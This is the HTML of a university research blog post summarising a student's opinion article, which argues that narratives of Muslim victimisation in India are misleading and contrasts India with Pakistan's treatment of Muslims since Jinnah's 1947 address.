					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2023/06/muslims-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/06/muslims-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2023/06/muslims-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/06/muslims-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/06/muslims.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2023/06/muslims.jpg" alt="Lessons from Pakistan: Why we need to challenge misleading narratives of victimisation" class="wp-image-8203" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/06/muslims.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2023/06/muslims-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/06/muslims-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/06/muslims-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>Within the realm of Indian politics, certain factions of the left-liberal spectrum have perpetuated misleading narratives that suggest India is not a safe place for Muslims. These assertions, often based on selective incidents and biased interpretations, do a disservice to the harmonious coexistence and religious diversity that characterise India.</em></p>



<p><strong>Author</strong></p>



<p><strong>Zeba Zoariah</strong>, LL.B student, Jindal Global Law School, O.P Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>Pakistan, a nation founded on the principles of the ‘Two-Nation Theory’, was envisioned as a sanctuary for adherents of Islam—a new state dedicated to safeguarding the political rights and interests of Muslims from British India. The creation of Pakistan as a nation with the aim of safeguarding Muslim interests, especially Muslim elite (Ashraf) interests, encountered a tragic irony as internal conflicts led to severe atrocities against Muslims themselves.</p>



<p>Mohammad Ali Jinnah, address to the Constituent Assembly, 11 August 1947:</p>



<p>&nbsp;“You are free: you are free to go to your temples, you are free to go to your mosques or to any other places of worship in the State of Pakistan. You may belong to any religion, caste or creed-that has nothing to do with the business of the State… We are starting with this fundamental principle: That we are all citizens and equal citizens of one State. Now I think we should keep that in front of us as our ideal and you will find that in course of time Hindus would cease to be Hindus and Muslims would cease to be Muslims, not so in the religious sense because that is the personal faith of each individual, but in the political sense as a citizen of the State.”</p>



<p>The initial vision for Pakistan during the partition differed greatly from its current state. It aimed to be an inclusive nation, granting equal rights to all citizens irrespective of their caste, creed, or religion while respecting their religious beliefs. However, Pakistan has struggled to uphold these ideals, failing to provide equal treatment, and falling short of its founding principles.</p>



<p>Simultaneously, in a remarkable contrast, India, accused of Hindu bias towards Muslims and denying them fair representation, established itself as a nation that embraces the equality of all Muslims, irrespective of their sectarian affiliations granting them the freedom to voice their opinions and lead secure lives.</p>



<p><strong>Published in:</strong> Firstpost</p>



<p><em>To read the full article, please click <a href="https://www.firstpost.com/opinion/lessons-from-pakistan-why-we-need-to-challenge-misleading-narratives-of-victimisation-12773482.html" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-story-beyond-the-stats-decoding-the-psychological-impact-of-human-resource-analytics-on-employees/">The story beyond the stats: Decoding the psychological impact of human resource analytics on employees</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/project-based-learning-and-inquiry-based-learning/">Project-based learning and inquiry-based learning</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/what-motivates-indian-students-to-choose-criminology-exploring-its-link-to-career-preferences-myths-and-realities/">What Motivates Indian Students to Choose Criminology? Exploring Its Link to Career Preferences, Myths, and Realities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/a-review-of-livelihoods-pathways-in-emerging-economies-context/">A Review of Livelihoods Pathways in Emerging Economies Context</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-trumps-anti-immigration-discourse-on-asylum-applications-in-the-balkans-2017-2021/">The Impact of Trump‘s Anti-Immigration Discourse on Asylum Applications in the Balkans (2017–2021)</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>